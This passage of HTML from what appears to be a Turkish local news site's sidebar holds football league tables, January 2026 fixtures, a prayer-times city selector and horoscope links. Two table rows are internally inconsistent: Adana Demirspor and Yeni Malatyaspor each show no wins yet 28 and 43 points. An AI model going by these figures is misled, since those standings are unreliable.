			<td>Beşiktaş</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>30</td>
			<td>22</td>
			<td class="point">29</td>
			<td>+8</td>
		</tr><tr>
			<td>6</td>
			<td>Samsunspor</td>
			<td>17</td>
			<td>6</td>
			<td>4</td>
			<td>7</td>
			<td>22</td>
			<td>20</td>
			<td class="point">25</td>
			<td>+2</td>
		</tr><tr>
			<td>7</td>
			<td>Başakşehir FK</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>27</td>
			<td>18</td>
			<td class="point">23</td>
			<td>+9</td>
		</tr><tr>
			<td>8</td>
			<td>Kocaelispor</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>15</td>
			<td>17</td>
			<td class="point">23</td>
			<td>-2</td>
		</tr><tr>
			<td>9</td>
			<td>Gaziantep FK</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>30</td>
			<td class="point">23</td>
			<td>-6</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>4</td>
			<td>9</td>
			<td>16</td>
			<td>15</td>
			<td class="point">21</td>
			<td>+1</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>17</td>
			<td>5</td>
			<td>9</td>
			<td>3</td>
			<td>21</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>17</td>
			<td>4</td>
			<td>7</td>
			<td>6</td>
			<td>20</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-4</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>8</td>
			<td>5</td>
			<td>21</td>
			<td>29</td>
			<td class="point">17</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>17</td>
			<td>3</td>
			<td>8</td>
			<td>6</td>
			<td>14</td>
			<td>24</td>
			<td class="point">15</td>
			<td>-10</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>10</td>
			<td>3</td>
			<td>16</td>
			<td>31</td>
			<td class="point">15</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>17</td>
			<td>2</td>
			<td>6</td>
			<td>9</td>
			<td>16</td>
			<td>33</td>
			<td class="point">15</td>
			<td>-17</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>10</td>
			<td>24</td>
			<td class="point">13</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>17</td>
			<td>2</td>
			<td>12</td>
			<td>3</td>
			<td>14</td>
			<td>32</td>
			<td class="point">9</td>
			<td>-18</td>
		</tr>	</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
	<thead>
		<tr>
			<th width="25"></th>
			<th width="110">Takım</th>
			<th width="49">O</th>
			<th width="49">G</th>
			<th width="49">M</th>
			<th width="49">B</th>
			<th width="49">A</th>
			<th width="49">Y</th>
			<th width="49">P</th>
			<th width="49">AV</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>20</td>
			<td>13</td>
			<td>4</td>
			<td>3</td>
			<td>43</td>
			<td>25</td>
			<td class="point">42</td>
			<td>+18</td>
		</tr><tr>
			<td>2</td>
			<td>Esenler Erokspor</td>
			<td>20</td>
			<td>10</td>
			<td>3</td>
			<td>7</td>
			<td>46</td>
			<td>20</td>
			<td class="point">37</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Pendikspor</td>
			<td>19</td>
			<td>10</td>
			<td>2</td>
			<td>7</td>
			<td>32</td>
			<td>13</td>
			<td class="point">37</td>
			<td>+19</td>
		</tr><tr>
			<td>4</td>
			<td>Erzurumspor FK</td>
			<td>20</td>
			<td>9</td>
			<td>2</td>
			<td>9</td>
			<td>35</td>
			<td>17</td>
			<td class="point">36</td>
			<td>+18</td>
		</tr><tr>
			<td>5</td>
			<td>Bodrum FK</td>
			<td>19</td>
			<td>9</td>
			<td>5</td>
			<td>5</td>
			<td>38</td>
			<td>18</td>
			<td class="point">32</td>
			<td>+20</td>
		</tr><tr>
			<td>6</td>
			<td>Boluspor</td>
			<td>20</td>
			<td>9</td>
			<td>6</td>
			<td>5</td>
			<td>37</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+16</td>
		</tr><tr>
			<td>7</td>
			<td>Çorum FK</td>
			<td>20</td>
			<td>9</td>
			<td>6</td>
			<td>5</td>
			<td>28</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Iğdır FK</td>
			<td>20</td>
			<td>8</td>
			<td>6</td>
			<td>6</td>
			<td>29</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+1</td>
		</tr><tr>
			<td>9</td>
			<td>Keçiörengücü</td>
			<td>20</td>
			<td>7</td>
			<td>5</td>
			<td>8</td>
			<td>36</td>
			<td>23</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>10</td>
			<td>Van Spor FK</td>
			<td>20</td>
			<td>7</td>
			<td>7</td>
			<td>6</td>
			<td>27</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+6</td>
		</tr><tr>
			<td>11</td>
			<td>Bandırmaspor</td>
			<td>20</td>
			<td>7</td>
			<td>7</td>
			<td>6</td>
			<td>22</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+1</td>
		</tr><tr>
			<td>12</td>
			<td>İstanbulspor</td>
			<td>20</td>
			<td>6</td>
			<td>5</td>
			<td>9</td>
			<td>28</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Serik Belediyespor</td>
			<td>20</td>
			<td>7</td>
			<td>8</td>
			<td>5</td>
			<td>23</td>
			<td>32</td>
			<td class="point">26</td>
			<td>-9</td>
		</tr><tr>
			<td>14</td>
			<td>Sivasspor</td>
			<td>20</td>
			<td>6</td>
			<td>7</td>
			<td>7</td>
			<td>24</td>
			<td>21</td>
			<td class="point">25</td>
			<td>+3</td>
		</tr><tr>
			<td>15</td>
			<td>Sarıyer</td>
			<td>20</td>
			<td>7</td>
			<td>10</td>
			<td>3</td>
			<td>20</td>
			<td>25</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>16</td>
			<td>Manisa FK</td>
			<td>19</td>
			<td>6</td>
			<td>8</td>
			<td>5</td>
			<td>28</td>
			<td>31</td>
			<td class="point">23</td>
			<td>-3</td>
		</tr><tr>
			<td>17</td>
			<td>Sakaryaspor</td>
			<td>20</td>
			<td>6</td>
			<td>9</td>
			<td>5</td>
			<td>32</td>
			<td>39</td>
			<td class="point">23</td>
			<td>-7</td>
		</tr><tr>
			<td>18</td>
			<td>Ümraniyespor</td>
			<td>19</td>
			<td>6</td>
			<td>10</td>
			<td>3</td>
			<td>20</td>
			<td>29</td>
			<td class="point">21</td>
			<td>-9</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>20</td>
			<td>0</td>
			<td>14</td>
			<td>6</td>
			<td>16</td>
			<td>55</td>
			<td class="point">6</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>20</td>
			<td>0</td>
			<td>18</td>
			<td>2</td>
			<td>14</td>
			<td>88</td>
			<td class="point">28</td>
			<td>-74</td>
		</tr>		</tbody>
</table>


<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
	<thead>
		<tr>
			<th width="25"></th>
			<th width="110">Takım</th>
			<th width="49">O</th>
			<th width="49">G</th>
			<th width="49">M</th>
			<th width="49">B</th>
			<th width="49">A</th>
			<th width="49">Y</th>
			<th width="49">P</th>
			<th width="49">AV</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td>1</td>
			<td>Bursaspor</td>
			<td>18</td>
			<td>13</td>
			<td>3</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>2</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>18</td>
			<td>12</td>
			<td>4</td>
			<td>2</td>
			<td>42</td>
			<td>13</td>
			<td class="point">38</td>
			<td>+29</td>
		</tr><tr>
			<td>3</td>
			<td>Mardin 1969 Spor</td>
			<td>18</td>
			<td>11</td>
			<td>3</td>
			<td>4</td>
			<td>37</td>
			<td>16</td>
			<td class="point">37</td>
			<td>+21</td>
		</tr><tr>
			<td>4</td>
			<td>Muş Spor Kulübü</td>
			<td>18</td>
			<td>10</td>
			<td>4</td>
			<td>4</td>
			<td>44</td>
			<td>20</td>
			<td class="point">34</td>
			<td>+24</td>
		</tr><tr>
			<td>5</td>
			<td>Isparta 32 Spor</td>
			<td>18</td>
			<td>9</td>
			<td>4</td>
			<td>5</td>
			<td>39</td>
			<td>18</td>
			<td class="point">32</td>
			<td>+21</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>18</td>
			<td>9</td>
			<td>5</td>
			<td>4</td>
			<td>39</td>
			<td>14</td>
			<td class="point">31</td>
			<td>+25</td>
		</tr><tr>
			<td>7</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>18</td>
			<td>8</td>
			<td>3</td>
			<td>7</td>
			<td>28</td>
			<td>15</td>
			<td class="point">31</td>
			<td>+13</td>
		</tr><tr>
			<td>8</td>
			<td>Menemen FK</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>33</td>
			<td>20</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>9</td>
			<td>Ankara Demirspor</td>
			<td>18</td>
			<td>8</td>
			<td>5</td>
			<td>5</td>
			<td>24</td>
			<td>24</td>
			<td class="point">29</td>
			<td>0</td>
		</tr><tr>
			<td>10</td>
			<td>1461 Trabzon FK</td>
			<td>18</td>
			<td>7</td>
			<td>5</td>
			<td>6</td>
			<td>31</td>
			<td>27</td>
			<td class="point">27</td>
			<td>+4</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>18</td>
			<td>5</td>
			<td>4</td>
			<td>9</td>
			<td>24</td>
			<td>18</td>
			<td class="point">24</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Arnavutköy Belediye</td>
			<td>18</td>
			<td>6</td>
			<td>8</td>
			<td>4</td>
			<td>25</td>
			<td>22</td>
			<td class="point">22</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Kırklarelispor</td>
			<td>18</td>
			<td>4</td>
			<td>6</td>
			<td>8</td>
			<td>21</td>
			<td>26</td>
			<td class="point">20</td>
			<td>-5</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>18</td>
			<td>3</td>
			<td>9</td>
			<td>6</td>
			<td>24</td>
			<td>26</td>
			<td class="point">15</td>
			<td>-2</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>17</td>
			<td>4</td>
			<td>10</td>
			<td>3</td>
			<td>21</td>
			<td>41</td>
			<td class="point">15</td>
			<td>-20</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>18</td>
			<td>3</td>
			<td>12</td>
			<td>3</td>
			<td>16</td>
			<td>44</td>
			<td class="point">12</td>
			<td>-28</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>18</td>
			<td>1</td>
			<td>16</td>
			<td>1</td>
			<td>9</td>
			<td>87</td>
			<td class="point">4</td>
			<td>-78</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>18</td>
			<td>0</td>
			<td>16</td>
			<td>2</td>
			<td>8</td>
			<td>66</td>
			<td class="point">43</td>
			<td>-58</td>
		</tr>
		</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
	<thead>
		<tr>
			<th width="25"></th>
			<th width="110">Takım</th>
			<th width="49">O</th>
			<th width="49">G</th>
			<th width="49">M</th>
			<th width="49">B</th>
			<th width="49">A</th>
			<th width="49">Y</th>
			<th width="49">P</th>
			<th width="49">AV</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>16</td>
			<td>9</td>
			<td>3</td>
			<td>4</td>
			<td>27</td>
			<td>14</td>
			<td class="point">31</td>
			<td>+13</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>16</td>
			<td>9</td>
			<td>3</td>
			<td>4</td>
			<td>19</td>
			<td>8</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>3</td>
			<td>Bursa Yıldırımspor</td>
			<td>16</td>
			<td>8</td>
			<td>3</td>
			<td>5</td>
			<td>18</td>
			<td>13</td>
			<td class="point">29</td>
			<td>+5</td>
		</tr><tr>
			<td>4</td>
			<td>Çorluspor 1947</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>25</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+10</td>
		</tr><tr>
			<td>5</td>
			<td>K.Çekmece Sinopspor</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>25</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>23</td>
			<td>14</td>
			<td class="point">28</td>
			<td>+9</td>
		</tr><tr>
			<td>7</td>
			<td>Beykoz İshaklıspor</td>
			<td>16</td>
			<td>6</td>
			<td>4</td>
			<td>6</td>
			<td>24</td>
			<td>23</td>
			<td class="point">24</td>
			<td>+1</td>
		</tr><tr>
			<td>8</td>
			<td>Yalova FK</td>
			<td>16</td>
			<td>6</td>
			<td>5</td>
			<td>5</td>
			<td>24</td>
			<td>18</td>
			<td class="point">23</td>
			<td>+6</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>16</td>
			<td>6</td>
			<td>6</td>
			<td>4</td>
			<td>21</td>
			<td>21</td>
			<td class="point">22</td>
			<td>0</td>
		</tr><tr>
			<td>10</td>
			<td>Bulvarspor</td>
			<td>16</td>
			<td>6</td>
			<td>7</td>
			<td>3</td>
			<td>21</td>
			<td>25</td>
			<td class="point">21</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>16</td>
			<td>4</td>
			<td>5</td>
			<td>7</td>
			<td>13</td>
			<td>19</td>
			<td class="point">19</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>16</td>
			<td>4</td>
			<td>6</td>
			<td>6</td>
			<td>17</td>
			<td>19</td>
			<td class="point">18</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Polatlı 1926 Spor</td>
			<td>16</td>
			<td>4</td>
			<td>10</td>
			<td>2</td>
			<td>11</td>
			<td>21</td>
			<td class="point">14</td>
			<td>-10</td>
		</tr><tr>
			<td>14</td>
			<td>Kestel Çilekspor</td>
			<td>16</td>
			<td>4</td>
			<td>10</td>
			<td>2</td>
			<td>13</td>
			<td>24</td>
			<td class="point">14</td>
			<td>-11</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>16</td>
			<td>3</td>
			<td>9</td>
			<td>4</td>
			<td>12</td>
			<td>22</td>
			<td class="point">13</td>
			<td>-10</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>16</td>
			<td>2</td>
			<td>12</td>
			<td>2</td>
			<td>12</td>
			<td>34</td>
			<td class="point">8</td>
			<td>-22</td>
		</tr>
		</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
	<thead>
		<tr>
			<th width="70">Tarih</th>
			<th width="60">Ev Sahibi</th>
			<th width="54">Sonuç</th>
			<th width="60">Konuk Takım</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td> 17/01/2026</td>
			<td>Başakşehir FK</td>
			<td>vs</td>
			<td>Fatih Karagümrük</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Galatasaray</td>
			<td>vs</td>
			<td>Gaziantep FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Kasımpaşa</td>
			<td>vs</td>
			<td>Antalyaspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Gençlerbirliği</td>
			<td>vs</td>
			<td>Samsunspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Kocaelispor</td>
			<td>vs</td>
			<td>Trabzonspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Alanyaspor</td>
			<td>vs</td>
			<td>Fenerbahçe</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Konyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Göztepe</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr>
			</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
	<thead>
		<tr>
			<th width="70">Tarih</th>
			<th width="60">Ev Sahibi</th>
			<th width="54">Sonuç</th>
			<th width="60">Konuk Takım</th>
		</tr>
	</thead>
	<tbody>
<tr>
			<td> 11/01/2026</td>
			<td>Pendikspor</td>
			<td>vs</td>
			<td>Bodrum FK</td>
		</tr><tr>
			<td> 12/01/2026</td>
			<td>Manisa FK</td>
			<td>vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 16/01/2026</td>
			<td>Çorum FK</td>
			<td>vs</td>
			<td>Adana Demirspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Bandırmaspor</td>
			<td>vs</td>
			<td>Pendikspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Hatayspor</td>
			<td>vs</td>
			<td>Manisa FK</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Esenler Erokspor</td>
			<td>vs</td>
			<td>Van Spor FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Erzurumspor FK</td>
			<td>vs</td>
			<td>Amed SK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Boluspor</td>
			<td>vs</td>
			<td>Sarıyer</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Ümraniyespor</td>
			<td>vs</td>
			<td>Serik Spor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Sakaryaspor</td>
		</tr>
	</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
	<thead>
		<tr>
			<th width="70">Tarih</th>
			<th width="60">Ev Sahibi</th>
			<th width="54">Sonuç</th>
			<th width="60">Konuk Takım</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td> 17/01/2026</td>
			<td>GMG Kastamonuspor</td>
			<td>vs</td>
			<td>Beykoz Anadolu</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Altınordu</td>
			<td>vs</td>
			<td>İskenderunspor A.Ş.</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Muğlaspor</td>
			<td>vs</td>
			<td>Sincan Belediye Ankaraspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>MKE Ankaragücü</td>
			<td>vs</td>
			<td>Adana 01 Futbol Kulübü</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Batman Petrolspor</td>
			<td>vs</td>
			<td>Erbaaspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Beyoğlu Yeniçarşıspor</td>
			<td>vs</td>
			<td>24Erzincanspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Karacabey Belediye Spor</td>
			<td>vs</td>
			<td>İnegölspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Karaman Futbol Kulübü</td>
			<td>vs</td>
			<td>Kepezspor FAŞ</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Şanlıurfaspor</td>
			<td>vs</td>
			<td>Bucaspor 1928 </td>
		</tr>
		</tbody>
</table>


<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
	<thead>
		<tr>
			<th width="70">Tarih</th>
			<th width="60">Ev Sahibi</th>
			<th width="54">Sonuç</th>
			<th width="60">Konuk Takım</th>
		</tr>
	</thead>
	<tbody>

		<tr>
			<td> 17/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Kestel Çilekspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Beykoz İshaklıspor</td>
			<td>vs</td>
			<td>K.Çekmece Sinopspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Çorluspor 1947</td>
			<td>vs</td>
			<td>Silivrispor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>İnegöl Kafkas GK</td>
			<td>vs</td>
			<td>Edirnespor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>İnkılap FSK</td>
			<td>vs</td>
			<td>Bulvarspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Etimesgut Spor</td>
			<td>vs</td>
			<td>Bursa Nilüfer FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Bursa Yıldırımspor</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Galata</td>
			<td>vs</td>
			<td>Yalova FK</td>
		</tr>
			</tbody>
</table>
            </div>
            <div class="temizle"></div>

</div>
  <a href="./sans-oyunlari/"><img src="./tema/sansoyunlari2.jpg" width="310" height="90" alt="resmi ilanlar" style="margin-top:5px;" /></a>
      <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> GAZETEMİZ</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2022-04-01-21-42-11istiklal-gazetesi-2-sayi.jpg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="01"/>
             <input type="hidden" name="ay" value="04"/>
             <input type="hidden" name="yil" value="2022"/>
             <input type="submit" name="submit" class="arsiv-secim" value="İSTİKLAL GAZETESİ 2. SAYI" style=" width:230px;margin-left:35px;padding:7px;background:#3B5998 repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">
<div class="warning">Henüz anket oluşturulmamış.</div>
</div>         <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-time"></i> NAMAZ VAKİTLERİ </div>
        </div>
		<style>
.namaz table {width:100%;margin-top: 15px;}
	.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
	.namaz table td {text-align: center;color:#515151;font-size:12px;}
	.namazbg {

	height: 120px;
	width:304px;
	margin-left:-1px;
	background: #479943 url('images/cami.png');
	background-repeat: no-repeat;
	background-position: right;

	}
	#namazsonuc table {
	margin-top:0px;
	width:100%;
	border:solid 1px rgba(0,0,0,0.2);
	}

	#namazsonuc div {
	margin-top:10px;
	}
	#namazsonuc table th {
	background:rgba(0,0,0,0.2);
	color:#fff;
	text-align:center;
	padding: 5px 4px;
	border:solid 1px rgba(0,0,0,0.2);
	}

	#namazsonuc table td {
	background:rgba(0,0,0,0.1);
	color:#fff;
	text-align:center;
	padding: 5px 4px;
	border:solid 1px rgba(0,0,0,0.2);
	}
	#namazsonuc table td:last-child,
	#namazsonuc table th:last-child {
	padding-right: 4px;
	}
	#namazilsec {
	color:#fff;
	border:solid 1px rgba(0,0,0,0.1);
	background-color: rgba(0,0,0,0.1) !important;
	}
	#namazilsec option {
	color:#000;
	background:#fff;
	}
	#namazsonuc tr:last-child td,
	#namazsonuc tr:last-child th {
	padding:5px;
	}
	</style>
<div class="cerceve-anket namazbg">

   <script type="text/javascript">
function namaz_vakitleri() {
	var il = $("#namazilsec").val();
	$.ajax({
		url: 'namaz.php',
		data:'sehir='+il,
		type:'GET',
		success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
	});
}
</script>



  <select id="namazilsec" class="styledselect_form_4" onchange="namaz_vakitleri();">
<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı">Ağrı</option> <option value="Aksaray" selected="selected">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
							</select>
                            


    <div id="namazsonuc"></div>
                  
            <div class="temizle"></div>
     


</div>
         <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-coffee"></i> GÜNLÜK BURÇ</div>
        </div>
<div class="cerceve-anket" style="background-color:#FFF;">

<div id="burc">  <div class="temizle"></div><a href="./burclar/koc.html" ><span class="eb koc"></span><span class="burcAdi">Koç</span></a>	  <a href="./burclar/boga.html" ><span class="eb boga"></span><span class="burcAdi">Boğa</span></a>	  <a href="./burclar/ikizler.html" ><span class="eb ikizler"></span><span class="burcAdi">İkizler</span></a>	  <a href="./burclar/yengec.html" ><span class="eb yengec"></span><span class="burcAdi">Yengeç</span></a>	  <a href="./burclar/aslan.html" ><span class="eb aslan"></span><span class="burcAdi">Aslan</span></a>	  <a href="./burclar/basak.html" ><span class="eb basak"></span><span class="burcAdi">Başak</span></a>	  <a href="./burclar/terazi.html" ><span class="eb terazi"></span><span class="burcAdi">Terazi</span></a>	  <a href="./burclar/akrep.html" ><span class="eb akrep"></span><span class="burcAdi">Akrep</span></a> 	  <a href="./burclar/yay.html" ><span class="eb yay"></span><span class="burcAdi">Yay</span></a>	  <a href="./burclar/oglak.html" ><span class="eb oglak"></span><span class="burcAdi">Oğlak</span></a>	  <a href="./burclar/kova.html" ><span class="eb kova"></span><span class="burcAdi">Kova</span></a>	  <a href="./burclar/balik.html" ><span class="eb balik"></span><span class="burcAdi">Balık</span></a>      <div class="temizle"></div>    </div>	


                  
            <div class="temizle"></div>
 
</div>

